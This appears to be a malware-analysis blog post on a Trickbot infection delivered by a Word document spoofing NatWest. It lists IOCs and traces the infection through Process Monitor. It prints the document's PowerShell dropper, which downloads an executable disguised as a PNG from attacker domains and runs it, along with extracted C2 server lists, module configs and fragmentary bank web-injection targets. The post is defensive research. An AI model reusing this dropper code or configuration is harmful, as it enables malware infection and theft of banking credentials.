For today’s post, I will be looking at a malicious Word document that we got spoofing NatWest which led to Trickbot malware being installed on the system. After I found this sample, I started to see posts on Tweeter from people like @dvk01uk and @VK_Intel posting about Trickbot. For this initial investigation there are three PCAPs since I initially did not see much going on after the initial infection, and then after a couple of minutes I started to see more traffic and fired up Wireshark again to see what I could capture. The last one is from when I saw some other traffic on the system as I was writing this blog up and wanted to capture it as well.
For more information about Trickbot and what it is, take a look at this article from ZDNet which should give you a good overview of what it is: http://www.zdnet.com/article/dyre-successor-trickbot-attacks-australian-banks/.
There are some awesome deep dives into this malware that you can find by reading Malwarebyte’s blog about it here and also Fortinet’s blog post about it as well located here.
As usual, all artifacts and logs from my investigation can be found over in my Github repo located here. The ProcMon logs are too large for Github, so you can find the logs here.
IOCs:
=====
193.227.247.241:80 or 193.227.248.241/ campuslinne.com/pages/kasaragarban.png (TCP GET)


95.154.199.118 / changetheworld.bit/gate.php?client_id=ABDA76321D1B05B88228B05AD1BF97F2&connected=0&server_port=0&debug=0 (TCP GET)
http://campusassas.com/fonction/kasaragarban.png
23.23.170.235:80 / api.ipify.org (TCP HTTP)
5.2.76.34:443 (TCP)
84.40.65.85:449 (TCP)
5.2.65.130:443 (TCP)
107.22.214.64:80 (TCP)
194.87.102.36:443 (TCP)
51.254.164.249:443 (TCP)
84.238.198.166:449 (TCP)
91.139.236.92:449 (TCP)
51.254.164.249:443 (TCP)
46.105.238.157:443 (TCP)
188.165.62.15:443 (TCP)
149.56.167.227:443 (TCP)
188.165.62.46:443 (TCP)
37.59.80.96:443 (TCP)
67.21.84.23:443 (TCP)
199.181.238.221:443 (TCP)
178.156.202.114:443 (TCP)
210.16.102.251:443 (TCP)
5.152.210.176:443 (TCP)
66.85.27.165:443 (TCP)
199.181.238.224:443 (TCP)
89.46.222.240:443 (TCP)
172.82.152.171:443 (TCP)
188.165.62.8:443 (TCP)
89.46.222.246:443 (TCP)
178.156.202.206:443 (TCP)
194.87.102.167:8082 (TCP)

95.154.199.118:1062 (TCP)
217.12.210.54:447 (TCP)
Artifacts:
==========
File name: natwest1753465723087_352.doc
File size: 84KB
File path: NA
MD5 hash: 25f8b96e340803da98f2c7f95f29c025
Virustotal: http://virustotal.com/#/file/9b54f1e19cd44ead8845394ddc5990387293dac96b7840f7823af9b651f18d51/community
Detection ratio: 7 / 59
First detected: 2017-08-30 09:49:05
Malwr: http://malwr.com/analysis/YjhhNjBiNmM2NDVmNDc2NTg5ZGU1NmFmNTZmMTVlYjk/
Reverse.IT: http://www.reverse.it/sample/9b54f1e19cd44ead8845394ddc5990387293dac96b7840f7823af9b651f18d51?environmentId=100

File name: Buqtjkk.exe
File size: 465KB
File path: C:\Users\%username%\AppData\Local\Temp\
MD5 hash: 8b0beb0d5b25aab99a0a79dd297c5644
Virustotal: http://virustotal.com/#/file/fbabcb0827d40e53a5cfd5c35c045fff26d0ea369f8ad95d5f2c1d05464102c5/detection
Detection ratio: 43 / 65
First detected: 2017-08-30 10:01:10
Malwr: NA
Reverse.IT: http://www.reverse.it/sample/fbabcb0827d40e53a5cfd5c35c045fff26d0ea369f8ad95d5f2c1d05464102c5?environmentId=100
File name: kasaragarban.png (File was not downloaded via script, but I grabbed a copy anyways)
File size: 465KB
File path: NA
MD5 hash: 8b0beb0d5b25aab99a0a79dd297c5644
Virustotal: http://virustotal.com/#/file/fbabcb0827d40e53a5cfd5c35c045fff26d0ea369f8ad95d5f2c1d05464102c5/detection
Detection ratio: 43 / 65
First detected: 2017-08-30 10:01:10
Malwr: NA
Reverse.IT: http://www.reverse.it/sample/fbabcb0827d40e53a5cfd5c35c045fff26d0ea369f8ad95d5f2c1d05464102c5?environmentId=100
File name: Atpsijj.exe
File size: 465KB
File path: C:\Users\%username%\AppData\Roaming\winapp\Atpsijj.exe
MD5 hash: 8b0beb0d5b25aab99a0a79dd297c5644
Virustotal: http://virustotal.com/#/file/fbabcb0827d40e53a5cfd5c35c045fff26d0ea369f8ad95d5f2c1d05464102c5/detection
Detection ratio: 43 / 65
First detected: 2017-08-30 10:01:10
Malwr: NA
Reverse.IT: http://www.reverse.it/sample/fbabcb0827d40e53a5cfd5c35c045fff26d0ea369f8ad95d5f2c1d05464102c5?environmentId=100
File name: tndqlx.bat
File size: 333B
File path: C:\Users\Bill\AppData\Local\Temp
MD5 hash: 980408f633a99c678a65f2283b3cca22
Virustotal: NA
Malwr: NA
Reverse.IT: NA
File name: client_id
File size: 98B
File path: C:\Users\Bill\AppData\Roaming\winapp
MD5 hash: 4c721cd3c6ba294c54862d7f586a1593
Virustotal: NA
Malwr: NA
Reverse.IT: NA
File name: group_tag
File size: 10B
File path: C:\Users\Bill\AppData\Roaming\winapp
MD5 hash: e9da051cb1bc0407e3e4d0151886c426
Virustotal: NA
Malwr: NA
Reverse.IT: NA
Analysis:
=========
Below is a high-level overview of what the infection looks like from the host perspective via Process Monitor.
Basically the Word document opens up an instance of CMD.exe and runs the following Powershell script.
cmd /c PowerShell "'PowerShell ""function stase([String] $strin){(New-Object System.Net.WebClient).DownloadFile($strin,''%TMP%\Buqtjkk.exe'');Start-Process ''%TMP%\Buqtjkk.exe'';}try{stase(''http://campuslinne.com/pages/kasaragarban.png'')}catch{stase(''http://campusassas.com/fonction/kasaragarban.png'')}'"" | Out-File -encoding ASCII -FilePath %TMP%\tndqlx.bat;Start-Process '%TMP%\tndqlx.bat' -WindowStyle Hidden"
This script is used to go out and grab what looks to be PNG image files, but really are malicious binary files. In my example, the domain “http://campuslinne[.]com/pages/kasaragarban[.]png” was used and not the other one. I did manually go and grab the file from the unused URL in the script just to see if they were the same. Turns out that my hunch was correct as they are the same file.
The Powershell script also seems to do a scan of the Start Menu and Documents folders before creating the “tndqlx.bat” file in the %TEMP% directory which looks pretty close to the above Powershell script.
PowerShell "function stase([String] $strin){(New-Object System.Net.WebClient).DownloadFile($strin,'C:\Users\Bill\AppData\Local\Temp\Buqtjkk.exe');Start-Process 'C:\Users\Bill\AppData\Local\Temp\Buqtjkk.exe';}try{stase('http://campuslinne.com/pages/kasaragarban.png')}catch{stase('http://campusassas.com/fonction/kasaragarban.png')

Which continues by pulling down the malicious binary using either of the two URLs above, and proceeds to start that file as a new process.

We then see that the “Buqtjkk.exe” creates the file “Atpsijj.exe” (PID: 2620) and shortly thereafter start up.
“Atpsijj.exe” (PID: 2620) reads/queries some registry keys and some other bits and bobs on the system. It then proceeds to hollow out a svchost.exe (PID: 1964) process as seen below.

While “svchost.exe” (PID: 1964) continues to scan the system (files and registry keys), we see another “svchost.exe” process (PID:884) create the scheduled task along with the required registry key as well.
Jumping back to “svchost.exe” (PID: 1964), it creates the “Modules” folder found in the “winapp” folder along with the “client_id” in the %TEMP% folder. We also see it querying registry keys related to things such as TCPIP and TCPIP6 Winsock keys and TCPIP and DNSCache parameters as well. There is also a call from this svchost.exe (PID: 1964) that does a CreateFileMapping and LoadImage for “rasadhlp.dll” and “FWPUCLNT.DLL” which are most likely what is helping this process make outbound requests since there is a TCPConnect from this process to Amazon.
One thing to note here since there is a request for it in the ProcMon logs; this sample of Trickbot seems to be different than the other articles that I have seen written about Trickbot. From what I can tell, there was never any config.conf file written to the system, not was there any modules written to the Modules folder. But when looking at the strings of “svchost.exe” (PID: 1964) there are some calls for things like “importDll32” or as in the ProcMon log, there is a call for the config.conf file which is not found on the system. I do not know if this is because my sample was somewhat “broken” or if this is an older version and perhaps did not use these items.
After “svchost.exe” (PID: 1964) reads various registry keys located in the HKLM\Software\Microsoft\Cryptography, it finally creates the “group_tag” file under the “winapp” folder.

We then finally see the task scheduler (PID: 2072 and a child to the svchost.exe PID: 884) start up which then proceeds to spin up another “Atpsijj.exe” (PID: 2744) process, which in turns spins up another svchost.exe (PID: 1484).
Switching gears a bit here, since I came across VK_Intel’s ghostbin link (see above) giving some details about the configuration of Trickbot, and also seeing hasherezade’s @hasherezade‘s link for various Trickbot configs here, I decided to run strings2 against “svchost.exe” (PID: 1964) to see if I could find anything of use. I first looked for the keyword “module” within the log. Thankfully I was able to find various hits of the word with some associated configurations around the found line. The following was the most complete within the log.
<moduleconfig>
<autostart>yes</autostart>
<sys>yes</sys>
<needinfo name="id"/>
<needinfo name="ip"/>
<autoconf>
<conf ctl="dinj" file="dinj" period="20"/>
<conf ctl="sinj" file="sinj" period="20"/>
<conf ctl="dpost" file="dpost" period="60"/>
</autoconf>
</moduleconfig>
Note: I did find examples of set to no as well in the strings log. Odd thing is that based on the MalwareBytes blog listed above, the following section deals with the theft of data saved by Outlook.
<moduleconfig> <autostart>no</autostart> <needinfo name="id"/> <needinfo name="ip"/> <autoconf> <conf ctl="SetConf" file="mailconf" period="90"/> </autoconf> </moduleconfig>
I then searched for the keyword “:449” and came across the following block.
<mcconf> <ver>1000043</ver> <gtag>tt0002</gtag> <servs> <srv>84.238.198.166:449</srv> <srv>91.139.236.92:449</srv> <srv>84.40.65.85:449</srv> <srv>51.254.164.249:443</srv> <srv>46.105.238.157:443</srv> <srv>188.165.62.15:443</srv> <srv>149.56.167.227:443</srv> <srv>188.165.62.46:443</srv> <srv>37.59.80.96:443</srv> <srv>67.21.84.23:443</srv> <srv>199.181.238.221:443</srv> <srv>178.156.202.114:443</srv> <srv>210.16.102.251:443</srv> <srv>5.152.210.176:443</srv> <srv>66.85.27.165:443</srv> <srv>199.181.238.224:443</srv> <srv>89.46.222.240:443</srv> <srv>172.82.152.171:443</srv> <srv>188.165.62.8:443</srv> <srv>89.46.222.246:443</srv> <srv>178.156.202.206:443</srv> </servs> <autorun> <module name="systeminfo" ctl="GetSystemInfo"/> <module name="injectDll"/> </autorun> </mcconf>
Next I searched for the keyword “sinj” and found what I believe is the list of domains that this piece of malware is monitoring for.
<mm>http://www.nwolb.com*</mm>
<sm>http://www.nwolb.com/default.aspx*</sm>
<nh>cqsauvfqrkchbptxelozmsdyainj.net</nh>
<url404>*/ServiceManagement/GenericEr
enu.aspx?ErrorPage=PNF*</url404>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://www6.rbc.com*</mm>
<sm>http://www6.rbc.com/webapp/ukv0/signin/logon.xht
<nh>chsaryoxijedlfktmvupsbqzcwgh.net</nh>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://www.rbsdigital.com*</mm>
<sm>http://www.rbsdigital.com/default
>
<nh>cksadrwyqvgokpitzunjhfslamex.net</nh>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://lloydslink.online.lloydsbank.com*</mm>
<sm>http://lloydslin
loydsbank.com/Logon*</sm>
<nh>dcsadhevyqfzwmcnsiobtpjkalrg.net</nh>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://www.ulsterbankanytimebanking.ie*</mm>
s://www.ulsterbankanytimebanking.ie/default.aspx*</sm>
<nh>ddsamcpfbxhavswtquzjgiykelnd.net</nh>
<url404>/ServiceManagement/GenericErrorPageNoMenu.aspx?ErrorPage=PNR
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://banking.bankofscotland.co.uk*</mm>
<sm>http://banking.bankofscotland.co.uk/Logon*</sm>
<nh>dbsajondmzrE
eipuawg.net</nh>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://businessbanking*.tdcommercialbanking.com*</mm>
<sm>http://businessbanking*.tdcommercialH
m/WBB/Login*</sm>
<nh>basabroxpcnqfdteyhazwlgmvsji.net</nh>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://online-business.bankofscotland.co.uk*</mm>
<s
/online-business.bankofscotland.co.uk/business*</sm>
<nh>bcsaqnrhsiztfouvcdmpklwabgje.net</nh>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://transtasmaf
nz.com*</mm>
<sm>http://transtasman.online.anz.com/client*</sm>
<nh>rqsccqwzhiksmjuefrlxptbogvyd.net</nh>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>httpsi
direct.co.nz*</mm>
<sm>http://www.anzdirect.co.nz/online/EnterANZDirect.do*</sm>
<nh>rhscjefivzbwxdprlhksnmoqcgay.net</nh>
<srv>210.16.101.54:443</srv>
</sinj>
m>http://online.coutts.com*</mm>
<sm>http://online.coutts.com/eBankingCouttsLogin/login*</sm>
<nh>qasaswzlpmdufjxevhociqngybrt.net</nh>
<url404>*/error_path/404.
404>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://business.co-operativebank.co.uk*</mm>
<sm>http://business.co-operativebank.co.uk/corp/*</sm>
<nh>q
sohxunbzdcerpgaqi.net</nh>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://fdonline.co-operativebank.co.uk*</mm>
<sm>http://fdonline.co-operativebank.co=
/sm>
<nh>hbsabvronpckthldjquyaigsfmez.net</nh>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://corporate.metrobankonline.co.uk*</mm>
<sm>http://corpora
nkonline.co.uk/servlet/BrowserServlet*</sm>
<nh>bosaxblkqnivecuwaygptrzfmshd.com</nh>
<srv>210.16.101.54:443</srv>
</sinj>
<sinj>
<mm>http://www2?.bmo.com*</mm>+
